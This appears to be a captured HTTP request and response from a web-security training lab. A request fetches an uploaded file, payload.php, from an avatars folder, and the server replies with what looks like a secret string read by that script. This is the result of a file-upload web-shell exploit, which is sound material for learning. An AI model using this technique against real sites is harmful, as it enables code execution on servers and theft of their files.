 Request
Pretty Raw Hex \n
1 GET /files/avatars/payload.php HTTP/2
2 Host: 0acc00ba03b9a190867e07fa00380051.web-security-academy.net
3 Cookie: session=IYfAcuTMxNOS6YQ98MYnzChYhYwGhULi
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0acc00ba03b9a190867e07fa00380051.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 13 Nov 2026 16:48:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 34
7
8 NP9kzjQFR0vrn1R4e0Z0no4LkA8Dw3Tc32